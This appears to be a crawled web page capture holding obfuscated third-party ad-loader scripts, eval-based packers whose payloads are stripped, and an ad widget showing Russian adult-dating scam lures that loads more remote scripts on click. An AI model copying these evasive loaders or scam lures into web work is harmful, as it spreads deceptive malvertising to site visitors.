<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85041,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149965
body_size: 2438
content:
var _0xc61e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe85c(d,e,f){var g=_0xc61e[2][_0xc61e[1]](_0xc61e[0]);var h=g[_0xc61e[3]](0,e);var i=g[_0xc61e[3]](0,f);var j=d[_0xc61e[1]](_0xc61e[0])[_0xc61e[10]]()[_0xc61e[9]](function(a,b,c){if(h[_0xc61e[4]](b)!==-1)return a+=h[_0xc61e[4]](b)*(Math[_0xc61e[8]](e,c))},0);var k=_0xc61e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc61e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe85c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",74,"udYwUBbrC",25,2,31))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/story/nothing.js?24990&u=null&a=0.42368337193632755
body_size: 11013
content:
	function e2982945a4_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe2982945a4(teasers) {
		if (document.getElementById('e2982945a4')) {
			document.getElementById('e2982945a4').innerHTML = "";
			document.getElementById('e2982945a4').classList.add('no-pop');
			
			
			document.getElementById('e2982945a4').setAttribute("onclick", "e2982945a4_cancel_bubbling(event);");
			document.getElementById('e2982945a4').setAttribute("onmouseup", "e2982945a4_cancel_bubbling(event);");
			document.getElementById('e2982945a4').setAttribute("onmousedown", "e2982945a4_cancel_bubbling(event);");
			document.getElementById('e2982945a4').setAttribute("oncontextmenu", "return false");
			
			
			var e2982945a4_place = document.getElementById('e2982945a4');

			var e2982945a4_table = document.createElement('table');
			e2982945a4_table.cellPadding = "0";
			e2982945a4_table.cellSpacing = "3";
			e2982945a4_table.style.borderSpacing = "3px";
			e2982945a4_table.style.borderCollapse = "inherit";
			e2982945a4_table.style.width = "100%";
			e2982945a4_table.style.margin = "0 auto";
			e2982945a4_table.style.textAlign = "center";
			e2982945a4_table.style.backgroundColor = "transparent";
			e2982945a4_table.style.border = "0px solid #7b7b7b";
			e2982945a4_table.style.borderRadius = "0px";
			e2982945a4_table.style.tableLayout = "fixed";
			e2982945a4_table.align = "center";
			e2982945a4_place.appendChild(e2982945a4_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e2982945a4_tr = document.createElement('tr');
				e2982945a4_table.appendChild(e2982945a4_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e2982945a4_td = document.createElement('td');
					e2982945a4_td.id = "e2982945a4_c_"+i;
					if (teasers[i][6] == "1"){
						e2982945a4_td.style.border = "1px solid #df6f78";
						e2982945a4_td.style.backgroundColor = "#fdf8e5";
					} else {
						e2982945a4_td.style.border = "0px solid #7b7b7b";
						e2982945a4_td.style.backgroundColor = "transparent";
						e2982945a4_td.setAttribute("onmouseover", "document.getElementById('e2982945a4_c_"+i+"').style.backgroundColor = 'transparent';");
						e2982945a4_td.setAttribute("onmouseout",  "document.getElementById('e2982945a4_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e2982945a4_td.style.padding = "5px";
					e2982945a4_td.style.borderRadius = "0px";
					e2982945a4_td.style.textAlign = "center";
					e2982945a4_td.style.verticalAlign = "top";
					e2982945a4_td.align = "center";
					e2982945a4_td.width = "33.333333333333%";
					e2982945a4_tr.appendChild(e2982945a4_td);

					var e2982945a4_teaser = document.createElement('a');
					e2982945a4_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e2982945a4_teaser.target = "_blank";
					e2982945a4_teaser.rel = "nofollow";
					e2982945a4_teaser.style.textDecoration = "none";
					e2982945a4_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e2982945a4_teaser.style.zIndex = '1';
					e2982945a4_teaser.style.position = 'relative';
					e2982945a4_teaser.style.width = '100%';
					e2982945a4_td.appendChild(e2982945a4_teaser);
										
										
					e2982945a4_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e2982945a4').removeChild(document.getElementById('e2982945a4').firstChild);

							var e2982945a4_script     = document.createElement('script');
							e2982945a4_script.type    = 'text/javascript';
							e2982945a4_script.charset = 'utf-8';
							e2982945a4_script.async   = 'true';
							e2982945a4_script.src     = 'https://adtazwhite.com/' + e2982945a4_path + '/' + e2982945a4_file + '.js?24990&u=17693337192800449176&a=' + Math.random();
							document.body.appendChild(e2982945a4_script);
						}, 1000);
					}
					
					var e2982945a4_image = document.createElement('div'); 
					e2982945a4_image.id  = "e2982945a4_i_c_"+i;
										
					var e2982945a4_image2 = document.createElement('img');
					e2982945a4_image2.alt = "";
					e2982945a4_image2.src = teasers[i][1];
					e2982945a4_image2.style.width  = "200px";
					e2982945a4_image2.style.height = "200px";
					e2982945a4_image.style.overflow = "hidden";
					e2982945a4_image.appendChild(e2982945a4_image2);
					
										e2982945a4_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e2982945a4_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e2982945a4_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e2982945a4_image.style.backgroundSize = 'cover'; 
					e2982945a4_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e2982945a4_teaser.setAttribute("onmouseover", "document.getElementById('e2982945a4_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e2982945a4_teaser.setAttribute("onmouseout",  "document.getElementById('e2982945a4_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e2982945a4_temp_gifimage            = document.createElement('img');
						e2982945a4_temp_gifimage.alt            = "";
						e2982945a4_temp_gifimage.src            = teasers[i][5];
						e2982945a4_temp_gifimage.style.width    = "1px";
						e2982945a4_temp_gifimage.style.height   = "1px";
						e2982945a4_temp_gifimage.width          = "1";
						e2982945a4_temp_gifimage.height         = "1";
						e2982945a4_temp_gifimage.alt            = "";
						e2982945a4_temp_gifimage.title          = "";
						e2982945a4_temp_gifimage.style.position = "fixed";
						e2982945a4_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e2982945a4_temp_gifimage);
					}
					
					e2982945a4_image.style.border = "0px solid #ffffff";
					e2982945a4_image.style.borderRadius = "0px";
					e2982945a4_image.style.width = "200px"; 
					e2982945a4_image.style.height = "200px"; 
					e2982945a4_image.style.position = 'inherit';
					e2982945a4_image.style.cssFloat = 'none';
					e2982945a4_image.style.boxSizing = "content-box";
					e2982945a4_image.style.display = 'inline-block';
					e2982945a4_image.style.margin = "0px";
					
										
					var e2982945a4_title = document.createElement('div');
					e2982945a4_title.innerHTML = teasers[i][2];
					e2982945a4_title.style.fontSize = "10pt";
					e2982945a4_title.style.color = "#990000";
					e2982945a4_title.style.fontWeight = "bold";
					e2982945a4_title.style.textAlign = "center";
					e2982945a4_title.style.fontFamily = "Arial";
					e2982945a4_title.style.fontSize = "17px";
					e2982945a4_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e2982945a4_title.style.color = "#000000";
						e2982945a4_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e2982945a4_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e2982945a4_title.style.fontStyle = "normal";
					e2982945a4_title.style.fontWeight = "bold";
					e2982945a4_title.style.textDecoration = "none";
					e2982945a4_title.style.margin = "3px";
					e2982945a4_title.style.height = "auto";
					e2982945a4_title.id = "etarg_title_24990_"+i;

					
					var e2982945a4_description = document.createElement('div');
					e2982945a4_description.innerHTML = teasers[i][3];
					e2982945a4_description.style.color = "#000000";
					e2982945a4_description.style.fontSize = "10pt";
					e2982945a4_description.style.textAlign = "center";
					e2982945a4_description.style.fontFamily = "Arial";
					e2982945a4_description.style.fontSize = "15px";
					e2982945a4_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e2982945a4_description.style.color = "#000000";
						e2982945a4_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e2982945a4_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e2982945a4_description.style.fontStyle = "normal";
					e2982945a4_description.style.fontWeight = "normal";
					e2982945a4_description.style.textDecoration = "none";
					e2982945a4_description.style.margin = "3px";
					e2982945a4_description.style.height = "auto";
					e2982945a4_description.id = "etarg_description_24990_"+i;

					var e2982945a4_price = document.createElement('div');
					e2982945a4_price.innerHTML = teasers[i][4];
					e2982945a4_price.style.color = "#f25100";
					e2982945a4_price.style.textAlign = "center";
					e2982945a4_price.style.fontFamily = e2982945a4_description.style.fontFamily;
					e2982945a4_price.style.fontSize = e2982945a4_description.style.fontSize;
					e2982945a4_price.style.lineHeight = e2982945a4_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e2982945a4_price.style.color = "#ff5600";
					}
					e2982945a4_price.style.fontStyle = e2982945a4_description.style.fontStyle;
					e2982945a4_price.style.fontWeight = "bold";
					e2982945a4_price.style.textDecoration = e2982945a4_description.style.textDecoration;
					e2982945a4_price.style.height = "auto";

										e2982945a4_teaser.appendChild(e2982945a4_image);
					e2982945a4_teaser.appendChild(e2982945a4_title);
					e2982945a4_teaser.appendChild(e2982945a4_description);
					e2982945a4_teaser.appendChild(e2982945a4_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe2982945a4([['https://adtazwhite.com/clicks/MjQ5OTBfMzA3MjE4XzIzLjAyMTE4OTc1XzEzXzE3NjkzMzM3MTkyODAwNDQ5MTc2XzIwXzE4LjExOS4xNzIuMTE2XmMzMDI1ZGMwZjY4YjBjY2Y1ZmEyNzIxMmEzNTIyNWQ5XjEyLjEuMjUuMjAyNg==','//cs11.adtazwhite.com/content/61435/3518901.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs11.adtazwhite.com/content/61435/3518901_2.webp'],['https://adtazwhite.com/clicks/MjQ5OTBfMjk0ODYxXzIzLjAxODI1NTc1XzEzXzE3NjkzMzM3MTkyODAwNDQ5MTc2XzIwXzE4LjExOS4xNzIuMTE2XjYzYzFkZjc3ZjE0YTM2ZjZiZWI5MDA2NjczM2U3Yzk3XjEyLjEuMjUuMjAyNg==','//cs09.adtazwhite.com/content/61435/3481830.webp','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','','0','//cs09.adtazwhite.com/content/61435/3481830_2.webp'],['https://adtazwhite.com/clicks/MjQ5OTBfMzEyMDQ1XzIzLjAxNjM1Nl8xM18xNzY5MzMzNzE5MjgwMDQ0OTE3Nl8yMF8xOC4xMTkuMTcyLjExNl42ZTU2MDczZDU0OTlkYzdkNjY0NmZmZGNlZDE5OTBlZF4xMi4xLjI1LjIwMjY=','//cs10.adtazwhite.com/content/61435/3533382.webp','Ольга 40 лет. 300м от вас','Живу одна! Стану СПОНСОРОМ!',' ','','0','//cs10.adtazwhite.com/content/61435/3533382_2.webp']]);  try { localStorage.setItem('e2982945a4_uid', '17693337192800449176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1571
content:
var _0xc0e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe1c(d,e,f){var g=_0xc0e[2][_0xc0e[1]](_0xc0e[0]);var h=g[_0xc0e[3]](0,e);var i=g[_0xc0e[3]](0,f);var j=d[_0xc0e[1]](_0xc0e[0])[_0xc0e[10]]()[_0xc0e[9]](function(a,b,c){if(h[_0xc0e[4]](b)!==-1)return a+=h[_0xc0e[4]](b)*(Math[_0xc0e[8]](e,c))},0);var k=_0xc0e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc0e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe1c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",13,"faChqxdIA",33,8,45))